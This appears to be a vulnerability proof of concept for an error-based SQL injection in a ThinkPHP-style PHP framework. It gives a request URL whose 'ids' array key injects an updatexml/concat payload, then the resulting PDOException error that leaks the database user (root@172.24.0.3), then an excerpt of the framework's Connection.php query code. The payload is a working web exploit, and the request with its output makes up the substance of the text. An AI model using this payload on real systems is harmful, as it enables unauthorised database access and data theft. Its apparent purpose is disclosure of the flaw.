 127.0.0.1/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@172.24.0.3'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**